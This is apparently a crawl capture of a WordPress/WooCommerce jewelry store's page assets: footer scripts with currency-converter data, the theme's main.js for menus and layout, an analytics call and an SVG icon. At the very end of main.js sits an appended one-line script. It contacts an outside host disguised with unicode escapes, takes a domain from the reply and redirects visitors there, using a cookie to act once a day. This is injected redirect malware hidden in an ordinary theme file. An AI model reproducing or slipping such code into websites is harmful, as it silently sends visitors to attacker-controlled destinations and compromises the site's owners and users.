<script type="text/javascript" id="wc_currency_converter_inline-js-extra">
/* <![CDATA[ */
var wc_currency_converter_inline_params = {"current_currency":"USD","symbol_positions":{"USD":"left","CAD":"left"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion_inline.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wc_currency_converter_inline-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"Kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"KZT\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRO\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/.\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0434\u0438\u043d.\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STD\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.673,"AFN":65,"ALL":82.35411,"AMD":379.08,"ANG":1.79,"AOA":912.215,"ARS":1429.2439,"AUD":1.461388,"AWG":1.8015,"AZN":1.7,"BAM":1.670938,"BBD":2,"BDT":122.30026,"BGN":1.664955,"BHD":0.377016,"BIF":2960,"BMD":1,"BND":1.283201,"BOB":6.9233,"BRL":5.2838,"BSD":1,"BTC":1.1222458e-5,"BTN":91.537768,"BWP":13.374684,"BYN":2.883518,"BZD":2.010782,"CAD":1.378665,"CDF":2180,"CHF":0.790137,"CLF":0.022085,"CLP":872.05,"CNH":6.96347,"CNY":6.9736,"COP":3661.419789,"CRC":490.824674,"CUC":1,"CUP":25.75,"CVE":94.204538,"CZK":20.650007,"DJF":178,"DKK":6.3588,"DOP":63.1,"DZD":129.684167,"EGP":47.0543,"ERN":15,"ETB":156.001419,"EUR":0.851406,"FJD":2.26455,"FKP":0.741035,"GBP":0.741035,"GEL":2.685,"GGP":0.741035,"GHS":10.875,"GIP":0.741035,"GMD":73.500003,"GNF":8757.975688,"GTQ":7.66819,"GYD":209.157254,"HKD":7.79618,"HNL":26.37051,"HRK":6.413952,"HTG":130.968558,"HUF":324.99,"IDR":16828.468675,"ILS":3.136535,"IMP":0.741035,"INR":91.554459,"IQD":1309.712104,"IRR":42086,"ISK":124.31,"JEP":0.741035,"JMD":157.422593,"JOD":0.709,"JPY":158.33525,"KES":129,"KGS":87.45,"KHR":4023.99521,"KMF":421.999693,"KPW":900,"KRW":1463.252002,"KWD":0.307068,"KYD":0.83317,"KZT":505.900824,"LAK":21602.343514,"LBP":89525.729933,"LKR":309.709274,"LRD":184.44545,"LSL":16.393891,"LYD":6.363038,"MAD":9.179443,"MDL":16.940634,"MGA":4613.25765,"MKD":52.722988,"MMK":2099.9,"MNT":3560,"MOP":8.02961,"MRU":40.0077,"MUR":46.100001,"MVR":15.46,"MWK":1733.540626,"MXN":17.479067,"MYR":4.04,"MZN":63.909994,"NAD":16.393891,"NGN":1421.55,"NIO":36.786128,"NOK":9.856633,"NPR":146.469203,"NZD":1.692453,"OMR":0.384498,"PAB":1,"PEN":3.35509,"PGK":4.274297,"PHP":59.039996,"PKR":279.7379,"PLN":3.573611,"PYG":6737.414185,"QAR":3.654647,"RON":4.3348,"RSD":99.962274,"RUB":75.999999,"RWF":1458.070288,"SAR":3.749761,"SBD":8.130216,"SCR":14.062314,"SDG":601.5,"SEK":9.00915,"SGD":1.280823,"SHP":0.741035,"SLE":24.6,"SLL":20969.5,"SOS":570.327763,"SRD":38.216,"SSP":130.26,"STD":22281.8,"STN":20.931584,"SVC":8.747656,"SYP":13002,"SZL":16.390469,"THB":31.052,"TJS":9.32745,"TMT":3.51,"TND":2.918461,"TOP":2.40776,"TRY":43.258901,"TTD":6.786959,"TWD":31.589,"TZS":2545,"UAH":43.201407,"UGX":3494.100508,"USD":1,"UYU":37.867942,"UZS":12119.814186,"VES":346.83882,"VND":26269.5,"VUV":121.3,"WST":2.7678,"XAF":558.485463,"XAG":0.0103878,"XAU":0.00020324,"XCD":2.70255,"XCG":1.801817,"XDR":0.697951,"XOF":558.485463,"XPD":0.00052333,"XPF":101.599714,"XPT":0.00039109,"YER":238.300078,"ZAR":16.134084,"ZMW":19.969416,"ZWG":25.914,"ZWL":322},"base":"USD","currency_format_symbol":"$","currency":"CAD","currency_pos":"left","num_decimals":"0","trim_zeros":"1","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":".","currency_rate_default":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/js/conversion.js?ver=1.6.3" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/wp-util.min.js?ver=3c1cbf86ab755a22f2aba5626953a236" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="mc4wp-forms-api-js-extra">
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.7" id="mc4wp-forms-api-js"></script>
<!--[if lte IE 9]>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.7" id="mc4wp-forms-placeholders-js"></script>
<![endif]-->
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/js/main.js
body_size: 593
content:
var Main = {}

Main.init = function() {
    $('#menu-item-34').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#collections-dropdown').addClass('show');
    });
    $('#menu-item-33').on('mouseover', function() {
        $('.dropdown').removeClass('show');
        $('#jewelry-dropdown').addClass('show');
    });
    $('.dropdown').on('mouseleave', function() {
        $('.dropdown').removeClass('show');
    });
    $('#menu-item-1130, #menu-item-1132, #menu-item-1118, #menu-item-32').on('mouseover', function() {
        $('.dropdown').removeClass('show');
    });

    if (!!!window.chrome)
        $(window).on('resize', resize);

    $('header .btn').on('click', function() {
        if ($('header input').val())
            window.location.href = '/?s=' + $('header input').val();

        return false;
    });

    $('footer a.mt-auto').on('click', function() {
        $('html, body').animate({
            scrollTop: 0
        }, 400);

        return false;
    });

    $('.show-more-button').on('click', function() {
        if ($('.' + $(this).attr('data-collection') + '.show').length > 1) {
            $('.' + $(this).attr('data-collection')).removeClass('show');
            $('.py-5 + .' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show More +');
        } else {
            $('.' + $(this).attr('data-collection')).addClass('show');

            $(this).text('Show Less −');
        }

        return false;
    });

    if ($('body').hasClass('collections')) {
        $('.py-5 + .row').each(function() {
            $(this).addClass('show');
        });
    }

    resize();

    function resize() {
      $('#collections-dropdown .col').height(($('#content').width() - 5 * 30) / 5);
      $('#jewelry-dropdown .col').height(($('#content').width() - 5 * 30) / 5);

      if ($('body').hasClass('collections'))
          $('.four .col-sm-5').height($('.four .col-sm-5').width());
      else if ($('body').hasClass('archive'))
          $('.five .col-sm').height($('.five .col-sm').width());
    }
}

$(Main.init);
(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=892675856&t=pageview&_s=1&dl=https%3A%2F%2Fvictoryofthepeople.ca%2Fproduct%2Ftriangle-stud-earrings%2F%3Fattribute_pa_colour%3D14k-rose-gold-with-black-diamonds&ul=en-us%40posix&dt=Triangle%20Stud%20Earrings%20%7C%20Victory%20of%20the%20People&sr=1280x720&vp=1280x720&_u=aEDAAEABAAAAACAAI~&jid=1181336760&gjid=760469361&cid=1681953987.1769109779&tid=UA-113869783-1&_gid=1500777094.1769109779&_r=1&_slc=1&gtm=45He61l2n815RQ6KGFv78396824za200zd78396824&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115938465~115938468~116185179~116185180~116682876~116988316~116992598~117025847~117041587~117099528~117223558&z=1882160973
body_size: -834
content:
2,cG-DMV695X8KP

--- FILE ---
content_type: image/svg+xml
request_url: https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/images/search-icon.svg
body_size: 63
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 74.88 74.55"><title>Artboard 1</title><path d="M58.72,10A34.29,34.29,0,1,0,57.31,60l14,14a2,2,0,1,0,2.8-2.8l-14-14A34.29,34.29,0,0,0,58.72,10Zm-2.8,45.7a30.33,30.33,0,1,1,0-42.9A30.42,30.42,0,0,1,55.92,55.75Z"/></svg>